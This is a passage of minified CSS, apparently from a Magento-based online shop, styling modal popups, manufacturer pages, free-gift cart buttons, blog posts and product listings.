.modal-content,#offer-info .modal-product-size-info .modal-content,#modal-popup .modal-product-size-info .modal-content,#modal-product-size .modal-info-wrapper .modal-content,#modal-oversize-product-popup .modal-info-wrapper .modal-content,#modal-business-terms-popup .modal-info-wrapper .modal-content,#modal-offer-popup .modal-info-wrapper .modal-content,#offer-info .modal-info-wrapper .modal-content,#modal-popup .modal-info-wrapper .modal-content{font-size:14px;line-height:21px;font-weight:normal;margin-bottom:20px;text-align:left;color:#fff}#modal-product-size .modal-product-size-info .product-size-content p,#modal-oversize-product-popup .modal-product-size-info .product-size-content p,#modal-business-terms-popup .modal-product-size-info .product-size-content p,#modal-offer-popup .modal-product-size-info .product-size-content p,#offer-info .modal-product-size-info .product-size-content p,#modal-popup .modal-product-size-info .product-size-content p,#modal-product-size .modal-info-wrapper .product-size-content p,#modal-oversize-product-popup .modal-info-wrapper .product-size-content p,#modal-business-terms-popup .modal-info-wrapper .product-size-content p,#modal-offer-popup .modal-info-wrapper .product-size-content p,#offer-info .modal-info-wrapper .product-size-content p,#modal-popup .modal-info-wrapper .product-size-content p,#modal-product-size .modal-product-size-info .modal-content p,#modal-oversize-product-popup .modal-product-size-info .modal-content p,#modal-business-terms-popup .modal-product-size-info .modal-content p,#modal-offer-popup .modal-product-size-info .modal-content p,#offer-info .modal-product-size-info .modal-content p,#modal-popup .modal-product-size-info .modal-content p,#modal-product-size .modal-info-wrapper .modal-content p,#modal-oversize-product-popup .modal-info-wrapper .modal-content p,#modal-business-terms-popup .modal-info-wrapper .modal-content p,#modal-offer-popup .modal-info-wrapper .modal-content p,#offer-info .modal-info-wrapper .modal-content p,#modal-popup .modal-info-wrapper .modal-content p,#modal-product-size .modal-product-size-info .product-size-content li,#modal-oversize-product-popup .modal-product-size-info .product-size-content li,#modal-business-terms-popup .modal-product-size-info .product-size-content li,#modal-offer-popup .modal-product-size-info .product-size-content li,#offer-info .modal-product-size-info .product-size-content li,#modal-popup .modal-product-size-info .product-size-content li,#modal-product-size .modal-info-wrapper .product-size-content li,#modal-oversize-product-popup .modal-info-wrapper .product-size-content li,#modal-business-terms-popup .modal-info-wrapper .product-size-content li,#modal-offer-popup .modal-info-wrapper .product-size-content li,#offer-info .modal-info-wrapper .product-size-content li,#modal-popup .modal-info-wrapper .product-size-content li,#modal-product-size .modal-product-size-info .modal-content li,#modal-oversize-product-popup .modal-product-size-info .modal-content li,#modal-business-terms-popup .modal-product-size-info .modal-content li,#modal-offer-popup .modal-product-size-info .modal-content li,#offer-info .modal-product-size-info .modal-content li,#modal-popup .modal-product-size-info .modal-content li,#modal-product-size .modal-info-wrapper .modal-content li,#modal-oversize-product-popup .modal-info-wrapper .modal-content li,#modal-business-terms-popup .modal-info-wrapper .modal-content li,#modal-offer-popup .modal-info-wrapper .modal-content li,#offer-info .modal-info-wrapper .modal-content li,#modal-popup .modal-info-wrapper .modal-content li{line-height:25px;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h1,#modal-oversize-product-popup .modal-product-size-info .product-size-content h1,#modal-business-terms-popup .modal-product-size-info .product-size-content h1,#modal-offer-popup .modal-product-size-info .product-size-content h1,#offer-info .modal-product-size-info .product-size-content h1,#modal-popup .modal-product-size-info .product-size-content h1,#modal-product-size .modal-info-wrapper .product-size-content h1,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h1,#modal-business-terms-popup .modal-info-wrapper .product-size-content h1,#modal-offer-popup .modal-info-wrapper .product-size-content h1,#offer-info .modal-info-wrapper .product-size-content h1,#modal-popup .modal-info-wrapper .product-size-content h1,#modal-product-size .modal-product-size-info .modal-content h1,#modal-oversize-product-popup .modal-product-size-info .modal-content h1,#modal-business-terms-popup .modal-product-size-info .modal-content h1,#modal-offer-popup .modal-product-size-info .modal-content h1,#offer-info .modal-product-size-info .modal-content h1,#modal-popup .modal-product-size-info .modal-content h1,#modal-product-size .modal-info-wrapper .modal-content h1,#modal-oversize-product-popup .modal-info-wrapper .modal-content h1,#modal-business-terms-popup .modal-info-wrapper .modal-content h1,#modal-offer-popup .modal-info-wrapper .modal-content h1,#offer-info .modal-info-wrapper .modal-content h1,#modal-popup .modal-info-wrapper .modal-content h1{font-size:24px;text-align:center;margin-bottom:20px;font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content h3,#modal-oversize-product-popup .modal-product-size-info .product-size-content h3,#modal-business-terms-popup .modal-product-size-info .product-size-content h3,#modal-offer-popup .modal-product-size-info .product-size-content h3,#offer-info .modal-product-size-info .product-size-content h3,#modal-popup .modal-product-size-info .product-size-content h3,#modal-product-size .modal-info-wrapper .product-size-content h3,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h3,#modal-business-terms-popup .modal-info-wrapper .product-size-content h3,#modal-offer-popup .modal-info-wrapper .product-size-content h3,#offer-info .modal-info-wrapper .product-size-content h3,#modal-popup .modal-info-wrapper .product-size-content h3,#modal-product-size .modal-product-size-info .modal-content h3,#modal-oversize-product-popup .modal-product-size-info .modal-content h3,#modal-business-terms-popup .modal-product-size-info .modal-content h3,#modal-offer-popup .modal-product-size-info .modal-content h3,#offer-info .modal-product-size-info .modal-content h3,#modal-popup .modal-product-size-info .modal-content h3,#modal-product-size .modal-info-wrapper .modal-content h3,#modal-oversize-product-popup .modal-info-wrapper .modal-content h3,#modal-business-terms-popup .modal-info-wrapper .modal-content h3,#modal-offer-popup .modal-info-wrapper .modal-content h3,#offer-info .modal-info-wrapper .modal-content h3,#modal-popup .modal-info-wrapper .modal-content h3{font-size:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h4,#modal-oversize-product-popup .modal-product-size-info .product-size-content h4,#modal-business-terms-popup .modal-product-size-info .product-size-content h4,#modal-offer-popup .modal-product-size-info .product-size-content h4,#offer-info .modal-product-size-info .product-size-content h4,#modal-popup .modal-product-size-info .product-size-content h4,#modal-product-size .modal-info-wrapper .product-size-content h4,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h4,#modal-business-terms-popup .modal-info-wrapper .product-size-content h4,#modal-offer-popup .modal-info-wrapper .product-size-content h4,#offer-info .modal-info-wrapper .product-size-content h4,#modal-popup .modal-info-wrapper .product-size-content h4,#modal-product-size .modal-product-size-info .modal-content h4,#modal-oversize-product-popup .modal-product-size-info .modal-content h4,#modal-business-terms-popup .modal-product-size-info .modal-content h4,#modal-offer-popup .modal-product-size-info .modal-content h4,#offer-info .modal-product-size-info .modal-content h4,#modal-popup .modal-product-size-info .modal-content h4,#modal-product-size .modal-info-wrapper .modal-content h4,#modal-oversize-product-popup .modal-info-wrapper .modal-content h4,#modal-business-terms-popup .modal-info-wrapper .modal-content h4,#modal-offer-popup .modal-info-wrapper .modal-content h4,#offer-info .modal-info-wrapper .modal-content h4,#modal-popup .modal-info-wrapper .modal-content h4{font-size:16px;margin-top:10px;margin-bottom:10px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content h5,#modal-oversize-product-popup .modal-product-size-info .product-size-content h5,#modal-business-terms-popup .modal-product-size-info .product-size-content h5,#modal-offer-popup .modal-product-size-info .product-size-content h5,#offer-info .modal-product-size-info .product-size-content h5,#modal-popup .modal-product-size-info .product-size-content h5,#modal-product-size .modal-info-wrapper .product-size-content h5,#modal-oversize-product-popup .modal-info-wrapper .product-size-content h5,#modal-business-terms-popup .modal-info-wrapper .product-size-content h5,#modal-offer-popup .modal-info-wrapper .product-size-content h5,#offer-info .modal-info-wrapper .product-size-content h5,#modal-popup .modal-info-wrapper .product-size-content h5,#modal-product-size .modal-product-size-info .modal-content h5,#modal-oversize-product-popup .modal-product-size-info .modal-content h5,#modal-business-terms-popup .modal-product-size-info .modal-content h5,#modal-offer-popup .modal-product-size-info .modal-content h5,#offer-info .modal-product-size-info .modal-content h5,#modal-popup .modal-product-size-info .modal-content h5,#modal-product-size .modal-info-wrapper .modal-content h5,#modal-oversize-product-popup .modal-info-wrapper .modal-content h5,#modal-business-terms-popup .modal-info-wrapper .modal-content h5,#modal-offer-popup .modal-info-wrapper .modal-content h5,#offer-info .modal-info-wrapper .modal-content h5,#modal-popup .modal-info-wrapper .modal-content h5{margin-top:20px;font-weight:bold;text-align:left}#modal-product-size .modal-product-size-info .product-size-content strong,#modal-oversize-product-popup .modal-product-size-info .product-size-content strong,#modal-business-terms-popup .modal-product-size-info .product-size-content strong,#modal-offer-popup .modal-product-size-info .product-size-content strong,#offer-info .modal-product-size-info .product-size-content strong,#modal-popup .modal-product-size-info .product-size-content strong,#modal-product-size .modal-info-wrapper .product-size-content strong,#modal-oversize-product-popup .modal-info-wrapper .product-size-content strong,#modal-business-terms-popup .modal-info-wrapper .product-size-content strong,#modal-offer-popup .modal-info-wrapper .product-size-content strong,#offer-info .modal-info-wrapper .product-size-content strong,#modal-popup .modal-info-wrapper .product-size-content strong,#modal-product-size .modal-product-size-info .modal-content strong,#modal-oversize-product-popup .modal-product-size-info .modal-content strong,#modal-business-terms-popup .modal-product-size-info .modal-content strong,#modal-offer-popup .modal-product-size-info .modal-content strong,#offer-info .modal-product-size-info .modal-content strong,#modal-popup .modal-product-size-info .modal-content strong,#modal-product-size .modal-info-wrapper .modal-content strong,#modal-oversize-product-popup .modal-info-wrapper .modal-content strong,#modal-business-terms-popup .modal-info-wrapper .modal-content strong,#modal-offer-popup .modal-info-wrapper .modal-content strong,#offer-info .modal-info-wrapper .modal-content strong,#modal-popup .modal-info-wrapper .modal-content strong{font-weight:bold}#modal-product-size .modal-product-size-info .product-size-content i,#modal-oversize-product-popup .modal-product-size-info .product-size-content i,#modal-business-terms-popup .modal-product-size-info .product-size-content i,#modal-offer-popup .modal-product-size-info .product-size-content i,#offer-info .modal-product-size-info .product-size-content i,#modal-popup .modal-product-size-info .product-size-content i,#modal-product-size .modal-info-wrapper .product-size-content i,#modal-oversize-product-popup .modal-info-wrapper .product-size-content i,#modal-business-terms-popup .modal-info-wrapper .product-size-content i,#modal-offer-popup .modal-info-wrapper .product-size-content i,#offer-info .modal-info-wrapper .product-size-content i,#modal-popup .modal-info-wrapper .product-size-content i,#modal-product-size .modal-product-size-info .modal-content i,#modal-oversize-product-popup .modal-product-size-info .modal-content i,#modal-business-terms-popup .modal-product-size-info .modal-content i,#modal-offer-popup .modal-product-size-info .modal-content i,#offer-info .modal-product-size-info .modal-content i,#modal-popup .modal-product-size-info .modal-content i,#modal-product-size .modal-info-wrapper .modal-content i,#modal-oversize-product-popup .modal-info-wrapper .modal-content i,#modal-business-terms-popup .modal-info-wrapper .modal-content i,#modal-offer-popup .modal-info-wrapper .modal-content i,#offer-info .modal-info-wrapper .modal-content i,#modal-popup .modal-info-wrapper .modal-content i{font-style:italic}#modal-product-size .modal-product-size-info .product-size-name,#modal-oversize-product-popup .modal-product-size-info .product-size-name,#modal-business-terms-popup .modal-product-size-info .product-size-name,#modal-offer-popup .modal-product-size-info .product-size-name,#offer-info .modal-product-size-info .product-size-name,#modal-popup .modal-product-size-info .product-size-name,#modal-product-size .modal-info-wrapper .product-size-name,#modal-oversize-product-popup .modal-info-wrapper .product-size-name,#modal-business-terms-popup .modal-info-wrapper .product-size-name,#modal-offer-popup .modal-info-wrapper .product-size-name,#offer-info .modal-info-wrapper .product-size-name,#modal-popup .modal-info-wrapper .product-size-name{font-weight:bold}#modal-product-size .modal-product-size-info .button-wrapper,#modal-oversize-product-popup .modal-product-size-info .button-wrapper,#modal-business-terms-popup .modal-product-size-info .button-wrapper,#modal-offer-popup .modal-product-size-info .button-wrapper,#offer-info .modal-product-size-info .button-wrapper,#modal-popup .modal-product-size-info .button-wrapper,#modal-product-size .modal-info-wrapper .button-wrapper,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper,#modal-business-terms-popup .modal-info-wrapper .button-wrapper,#modal-offer-popup .modal-info-wrapper .button-wrapper,#offer-info .modal-info-wrapper .button-wrapper,#modal-popup .modal-info-wrapper .button-wrapper{display:flex;justify-content:center;align-items:center;width:100%;flex-wrap:wrap}#modal-product-size .modal-product-size-info .button-wrapper button:first-child,#modal-oversize-product-popup .modal-product-size-info .button-wrapper button:first-child,#modal-business-terms-popup .modal-product-size-info .button-wrapper button:first-child,#modal-offer-popup .modal-product-size-info .button-wrapper button:first-child,#offer-info .modal-product-size-info .button-wrapper button:first-child,#modal-popup .modal-product-size-info .button-wrapper button:first-child,#modal-product-size .modal-info-wrapper .button-wrapper button:first-child,#modal-oversize-product-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-business-terms-popup .modal-info-wrapper .button-wrapper button:first-child,#modal-offer-popup .modal-info-wrapper .button-wrapper button:first-child,#offer-info .modal-info-wrapper .button-wrapper button:first-child,#modal-popup .modal-info-wrapper .button-wrapper button:first-child{margin-right:10px}#modal-product-size .modal-product-size-info #action-ok,#modal-oversize-product-popup .modal-product-size-info #action-ok,#modal-business-terms-popup .modal-product-size-info #action-ok,#modal-offer-popup .modal-product-size-info #action-ok,#offer-info .modal-product-size-info #action-ok,#modal-popup .modal-product-size-info #action-ok,#modal-product-size .modal-info-wrapper #action-ok,#modal-oversize-product-popup .modal-info-wrapper #action-ok,#modal-business-terms-popup .modal-info-wrapper #action-ok,#modal-offer-popup .modal-info-wrapper #action-ok,#offer-info .modal-info-wrapper #action-ok,#modal-popup .modal-info-wrapper #action-ok,#modal-product-size .modal-product-size-info #action-accept,#modal-oversize-product-popup .modal-product-size-info #action-accept,#modal-business-terms-popup .modal-product-size-info #action-accept,#modal-offer-popup .modal-product-size-info #action-accept,#offer-info .modal-product-size-info #action-accept,#modal-popup .modal-product-size-info #action-accept,#modal-product-size .modal-info-wrapper #action-accept,#modal-oversize-product-popup .modal-info-wrapper #action-accept,#modal-business-terms-popup .modal-info-wrapper #action-accept,#modal-offer-popup .modal-info-wrapper #action-accept,#offer-info .modal-info-wrapper #action-accept,#modal-popup .modal-info-wrapper #action-accept,#modal-product-size .modal-product-size-info .action-button,#modal-oversize-product-popup .modal-product-size-info .action-button,#modal-business-terms-popup .modal-product-size-info .action-button,#modal-offer-popup .modal-product-size-info .action-button,#offer-info .modal-product-size-info .action-button,#modal-popup .modal-product-size-info .action-button,#modal-product-size .modal-info-wrapper .action-button,#modal-oversize-product-popup .modal-info-wrapper .action-button,#modal-business-terms-popup .modal-info-wrapper .action-button,#modal-offer-popup .modal-info-wrapper .action-button,#offer-info .modal-info-wrapper .action-button,#modal-popup .modal-info-wrapper .action-button{display:flex;justify-content:center;align-items:center;background-color:#fff;color:#de231c;border:2px solid #fff;border-radius:4px;font-size:12px;padding:0 20px;height:40px;box-shadow:none;min-width:120px;width:fit-content;width:-moz-fit-content;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#modal-product-size .modal-product-size-info #action-ok:hover,#modal-oversize-product-popup .modal-product-size-info #action-ok:hover,#modal-business-terms-popup .modal-product-size-info #action-ok:hover,#modal-offer-popup .modal-product-size-info #action-ok:hover,#offer-info .modal-product-size-info #action-ok:hover,#modal-popup .modal-product-size-info #action-ok:hover,#modal-product-size .modal-info-wrapper #action-ok:hover,#modal-oversize-product-popup .modal-info-wrapper #action-ok:hover,#modal-business-terms-popup .modal-info-wrapper #action-ok:hover,#modal-offer-popup .modal-info-wrapper #action-ok:hover,#offer-info .modal-info-wrapper #action-ok:hover,#modal-popup .modal-info-wrapper #action-ok:hover,#modal-product-size .modal-product-size-info #action-accept:hover,#modal-oversize-product-popup .modal-product-size-info #action-accept:hover,#modal-business-terms-popup .modal-product-size-info #action-accept:hover,#modal-offer-popup .modal-product-size-info #action-accept:hover,#offer-info .modal-product-size-info #action-accept:hover,#modal-popup .modal-product-size-info #action-accept:hover,#modal-product-size .modal-info-wrapper #action-accept:hover,#modal-oversize-product-popup .modal-info-wrapper #action-accept:hover,#modal-business-terms-popup .modal-info-wrapper #action-accept:hover,#modal-offer-popup .modal-info-wrapper #action-accept:hover,#offer-info .modal-info-wrapper #action-accept:hover,#modal-popup .modal-info-wrapper #action-accept:hover,#modal-product-size .modal-product-size-info .action-button:hover,#modal-oversize-product-popup .modal-product-size-info .action-button:hover,#modal-business-terms-popup .modal-product-size-info .action-button:hover,#modal-offer-popup .modal-product-size-info .action-button:hover,#offer-info .modal-product-size-info .action-button:hover,#modal-popup .modal-product-size-info .action-button:hover,#modal-product-size .modal-info-wrapper .action-button:hover,#modal-oversize-product-popup .modal-info-wrapper .action-button:hover,#modal-business-terms-popup .modal-info-wrapper .action-button:hover,#modal-offer-popup .modal-info-wrapper .action-button:hover,#offer-info .modal-info-wrapper .action-button:hover,#modal-popup .modal-info-wrapper .action-button:hover{background-color:transparent;color:#fff}.manufacturer-page-wrapper .header-wrapper{display:flex;flex-direction:column}.manufacturer-page-wrapper .header-wrapper .first-row{width:100%;height:150px;display:flex;justify-content:space-between;align-items:center;border-bottom:2px solid #de231c}.manufacturer-page-wrapper .header-wrapper .first-row h1{margin-bottom:0;font-size:36px;text-transform:uppercase;font-weight:bold}.manufacturer-page-wrapper .header-wrapper .first-row .logo{margin:0}.manufacturer-page-wrapper .header-wrapper .first-row .logo img{max-height:140px}.manufacturer-page-wrapper .header-wrapper .second-row{width:100%;display:flex;justify-content:flex-end;align-items:center;margin:10px 0 30px}.manufacturer-page-wrapper .block{-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.manufacturer-page-wrapper .block-title{line-height:1;font-size:21px;width:100%;text-align:left;vertical-align:middle;background-color:#de231c;padding:10px 15px;font-weight:bold;color:#fff}.manufacturer-page-wrapper .categories-wrapper{display:flex;justify-content:flex-start;align-items:center;flex-wrap:wrap;padding:0;margin:0}.manufacturer-page-wrapper .categories-wrapper li{width:25%;height:180px;border:1px solid #f4f4f4;margin-bottom:0}.manufacturer-page-wrapper .categories-wrapper li a{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;height:100%}.manufacturer-page-wrapper .categories-wrapper li a strong{margin-top:10px;text-align:center}.manufacturer-page-wrapper .categories-wrapper li img{width:auto;max-height:140px}.manufacturer-page-wrapper .block-description .description-wrapper{padding:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .logo{width:30%;padding:20px;display:flex;justify-content:center;align-items:center;margin-bottom:unset}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-full-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width{width:50%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-half-width img{width:100%;height:auto}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .banner-wrapper{display:flex;justify-content:space-between;align-items:center;width:100%;flex-wrap:wrap}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text{width:70%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text.full-width{width:100%}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ol li{list-style:decimal !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text ul li{list-style:disc !important;list-style-position:inside !important}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p,.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{font-weight:normal;font-size:14px;margin-bottom:10px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text p{line-height:20px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text li{line-height:25px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h1{font-size:27px;text-align:left;margin:10px auto 30px;font-weight:bold;line-height:30px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h2{font-size:24px;text-align:left;margin:10px auto 20px;font-weight:bold;line-height:27px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h3{font-size:21px;text-align:center;margin:0 auto 20px;font-weight:bold;line-height:24px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h4{font-size:18px;text-align:center;margin:0 auto 10px;font-weight:bold;line-height:21px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text h5{font-size:14px;text-align:center;margin-bottom:10px;font-weight:bold;line-height:18px}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text strong{font-weight:bold}.manufacturer-page-wrapper .block-description .description-wrapper .description-content .text i{font-style:italic}.manufacturer-page-wrapper .block-youtube-content .block-content{padding:15px;display:flex;justify-content:space-between;flex-wrap:wrap}.manufacturer-page-wrapper .block-youtube-content .block-content iframe{margin-bottom:20px}.mpfreegifts-btn-cart{display:flex;justify-content:flex-end;align-items:center}.mpfreegifts-btn-cart #mpfreegifts-cart-btn{width:auto}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary{display:flex !important;justify-content:center !important;align-items:center !important;min-height:32px !important;min-width:50px !important;padding:12px 20px 14px !important;text-transform:none !important;font-size:15px !important;font-weight:400 !important;line-height:22px !important;transition:all .3s ease-in-out !important;box-shadow:none !important;text-align:center !important;border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important;font-size:12px !important;max-height:40px !important;min-width:200px !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary span{font-weight:inherit !important;line-height:inherit !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover a{color:#fff !important;text-decoration:none !important}.mpfreegifts-btn-cart #mpfreegifts-cart-btn .mpfreegifts-btn.action.primary:hover span{font-weight:inherit !important;line-height:inherit !important}.modal-popup.mpFreeGiftsList .modal-inner-wrap{margin-top:15vh}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content{width:90%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-item-left{font-size:15px;font-family:"Montserrat",sans-serif;padding:5px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid{width:99%;margin-top:0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item{padding:10px 5px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-name,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-price,.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-action{color:#515151;font-size:13px;text-align:center;width:100%;display:flex;line-height:17px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-original-price{font-size:20px}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .mpfreegifts-gift-final-price{font-size:20px;font-weight:700;padding:10px 0}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:12px;max-height:40px;min-width:100%}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary span{font-weight:inherit;line-height:inherit}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover a{color:#fff;text-decoration:none}.modal-popup.mpFreeGiftsList .modal-inner-wrap .modal-content .mpfreegifts-rule-grid .gift-container .gift-item .action.primary:hover span{font-weight:inherit;line-height:inherit}.mpfreegifts-notify-hide-btn a{padding:10px !important;color:#fff !important}.cart .gift-wrapper{padding:0 !important;border:3px solid #de231c;margin-top:10px !important;box-shadow:0 0 10px 2px rgba(0,0,0,0.3)}.cart .gift-wrapper:before{content:"Prezent";padding:10px 15px;display:block;font-weight:bold;color:#fff;background-color:#de231c}.cart .gift-wrapper .row{padding:20px 0 20px 5px}.cart .gift-notice{color:#de231c;font-weight:bold;font-size:15px;line-height:30px}.page-layout-2columns-right.blog #category-tree-wrapper,.page-layout-2columns-right.blog .widget.block.block-static-block{display:none}.page-layout-2columns-right.blog .side-bar{font-family:"Montserrat",sans-serif;order:2;padding-right:0;padding-left:15px}.page-layout-2columns-right.blog .columns #toolbar-amount{display:none}.page-layout-2columns-right.blog .blog__post-list__default{font-family:"Montserrat",sans-serif}.page-layout-2columns-right.blog.blog-post-view .blog__post__default{font-family:"Montserrat",sans-serif;color:#333333}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li{list-style:decimal !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style:disc !important}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul{margin:10px auto 20px;padding:0 0 0 30px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default ol li,.page-layout-2columns-right.blog.blog-post-view .blog__post__default ul li{list-style-position:outside !important;padding-left:10px;line-height:25px;margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse{display:flex;flex-direction:column;align-items:flex-start}.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse h3,.page-layout-2columns-right.blog.blog-post-view .blog__post__default.help p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{display:inline-block}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .multi-collapse p{margin-bottom:10px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default p,.page-layout-2columns-right.blog.blog-post-view .blog__post__default li{line-height:25px;font-size:15px}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h1{font-size:28px;text-align:center;margin-bottom:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h2{font-size:26px;margin-bottom:20px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h3{color:#808080;font-size:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h4{color:#de231c;font-size:24px;margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default h5{margin-top:20px;font-weight:700}.page-layout-2columns-right.blog.blog-post-view .blog__post__default strong{font-weight:bold}.page-layout-2columns-right.blog.blog-post-view .blog__post__default i{font-style:italic}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn{background-color:#2f7aea;border:none;padding:10px 20px;width:fit-content;font-size:14px !important;margin-top:20px;transition:all .3s ease-in-out}.page-layout-2columns-right.blog.blog-post-view .blog__post__default .btn:hover{background-color:#00377b}.main .widget{width:100%}.main_page_news h3{text-align:center;font-size:16px;font-weight:bold;margin-bottom:10px}.main_page_news img{width:100%}.main_page_news p{width:70%;margin:10px auto 0 auto !important;text-align:center;line-height:20px}.top-banner-wrapper{margin-bottom:30px;width:100%}.top-banner-wrapper .top-banner-content{display:flex;justify-content:center;align-content:center;position:relative;width:100%}.top-banner-wrapper .top-banner-content img{width:100%}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper{position:absolute;top:40px;display:flex;flex-direction:column;justify-content:flex-start;align-items:center;width:60%;height:100%;font-size:14px;line-height:18px}.top-banner-wrapper .top-banner-content .top-banner-text-wrapper h1{font-size:21px;font-weight:bold;margin-bottom:20px;line-height:24px}.top-banner-wrapper .top-banner-content:hover{color:#00377b}.category .category-description p,.search.results .category-description p{font-size:15px;font-weight:400;line-height:25px;text-align:left;color:#474747}.category .products-list .product-item,.search.results .products-list .product-item{padding:24px !important;border-radius:4px;max-width:100%}.category .products-list .product-item .product-circles-wrapper,.search.results .products-list .product-item .product-circles-wrapper{top:32px}.category .products-list .product-item .product-item-info,.search.results .products-list .product-item .product-item-info{gap:24px;align-items:center;justify-content:flex-start;flex-wrap:nowrap}.category .products-list .product-item .product-item-photo,.search.results .products-list .product-item .product-item-photo{width:160px;height:160px;max-width:unset !important;min-width:160px;object-fit:contain;margin:0;padding:0}.category .products-list .product-item .product-item-content,.search.results .products-list 